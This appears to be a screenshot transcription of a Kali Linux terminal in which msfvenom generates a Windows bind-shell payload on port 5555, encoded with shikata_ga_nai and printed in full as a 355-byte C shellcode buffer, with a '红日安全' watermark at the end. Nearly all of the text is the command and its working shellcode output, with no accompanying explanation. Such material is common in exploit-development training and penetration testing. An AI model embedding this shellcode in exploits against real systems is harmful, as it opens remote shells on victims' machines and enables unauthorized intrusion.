 1 root@kali:~# msfvenom -p windows/shell_bind_tcp LPORT=5555 -b '\x00\x0A\x0D' -f c
2 No platform was selected, choosing Msf::Module::Platform::Windows from the payload
3 No Arch selected, selecting Arch: x86 from the payload
4 Found 10 compatible encoders
5 Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
6 x86/shikata_ga_nai succeeded with size 355 (iteration=0)
7 x86/shikata_ga_nai chosen with final size 355
8 Payload size: 355 bytes
9 Final size of c file: 1516 bytes
10 unsigned char buf[] =
11 "\xb8\x9f\xdb\xc8\xe7\xdb\xdc\xd9\x74\x24\xf4\x5a\x29\xc9\xb1"
12 "\x53\x31\x42\x12\x83\xea\xfc\x03\xdd\xd5\x2a\x12\x1d\x01\x28"
13 "\xdd\xdd\xd2\x4d\x57\x38\xe3\x4d\x03\x49\x54\x7e\x47\x1f\x59"
14 "\xf5\x05\x8b\xea\x7b\x82\xbc\x5b\x31\xf4\xf3\x5c\x6a\xc4\x92"
15 "\xde\x71\x19\x74\xde\xb9\x6c\x75\x27\xa7\x9d\x27\xf0\xa3\x30"
16 "\xd7\x75\xf9\x88\x5c\xc5\xef\x88\x81\x9e\x0e\xb8\x14\x94\x48"
17 "\x1a\x97\x79\xe1\x13\x8f\x9e\xcc\xea\x24\x54\xba\xec\xec\xa4"
18 "\x43\x42\xd1\x08\xb6\x9a\x16\xae\x29\xe9\x6e\xcc\xd4\xea\xb5"
19 "\xae\x02\x7e\x2d\x08\xc0\xd8\x89\xa8\x05\xbe\x5a\xa6\xe2\xb4"
20 "\x04\xab\xf5\x19\x3f\xd7\x7e\x9c\xef\x51\xc4\xbb\x2b\x39\x9e"
21 "\xa2\x6a\xe7\x71\xda\x6c\x48\x2d\x7e\xe7\x65\x3a\xf3\xaa\xe1"
22 "\x8f\x3e\x54\xf2\x87\x49\x27\xc0\x08\xe2\xaf\x68\xc0\x2c\x28"
23 "\x8e\xfb\x89\xa6\x71\x04\xea\xef\xb5\x50\xba\x87\x1c\xd9\x51"
24 "\x57\xa0\x0c\xcf\x5f\x07\xff\xf2\xa2\xf7\xaf\xb2\x0c\x90\xa5"
25 "\x3c\x73\x80\xc5\x96\x1c\x29\x38\x19\x37\x19\xb5\xff\x5d\x4d"
26 "\x90\xa8\xc9\xaf\xc7\x60\x6e\xcf\x2d\xd9\x18\x98\x27\xde\x27"
27 "\x19\x62\x48\xbf\x92\x61\x4c\xde\xa4\xaf\xe4\xb7\x33\x25\x65"
28 "\xfa\xa2\x3a\xac\x6c\x46\xa8\x2b\x6c\x01\xd1\xe3\x3b\x46\x27"
29 "\xfa\xa9\x7a\x1e\x54\xcf\x86\xc6\x9f\x4b\x5d\x3b\x21\x52\x10"
30 "\x07\x05\x44\xec\x88\x01\x30\xa0\xde\xdf\xee\x06\x89\x91\x58"
31 "\xd1\x66\x78\x0c\xa4\x44\xbb\x4a\xa9\x80\x4d\xb2\x18\x7d\x08"
32 "\xcd\x95\xe9\x9c\xb6\xcb\x89\x63\x6d\x48\xb9\x29\x2f\xf9\x52"
33 "\xf4\xba\xbb\x3e\x07\x11\xff\x46\x84\x93\x80\xbc\x94\xd6\x85"
34 "\xf9\x12\x0b\xf4\x92\xf6\x2b\xab\x93\xd2";
35
红日安全